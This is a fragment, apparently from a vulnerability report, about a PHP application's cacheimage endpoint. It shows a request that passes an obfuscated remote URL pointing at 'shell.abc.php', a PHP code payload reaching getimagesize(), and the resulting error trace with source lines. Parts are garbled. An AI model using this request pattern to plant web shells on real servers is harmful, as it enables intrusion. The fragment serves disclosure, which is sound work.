 127.0.0.1/index.php/task/Util/cacheimage?img=http%3a%2f%2f0x276b 2fshell.abc.php
array(3) { [0]=> string(23) "http://0x276 shell" [1]=> string(3) "abc" [2]=> string(3) "php" }
[2] ErrorException in ImageCrop.php line 45
getimagesize(&lt;?php phpinfo();?&gt;): failed to open stream: No such
directory
36. $imgWidth = config('upload.default_size');
37. }
38. if($imgQuality<1){
39. $imgQuality = config('upload.default_quality');
40. }
41.
42. $imgData=$this->getImgData($img);
43.
44. if($imgData!==false && !empty($imgData)) {
45. $imageinfo = getimagesize($imgData);
46.
47. $image = imagecreatefromstring($imgData);
48.
49. $photoWidth = $imageinfo[0];
50. $photoHeight = $imageinfo[1];
51.
52. if ($photoWidth > 0 And $photoHeight > 0) {
53. if ($photoWidth > $imgWidth Or $photoHeight > $imgHeight) {
54. $photoScale = $photoWidth / $photoHeight;
Call Stack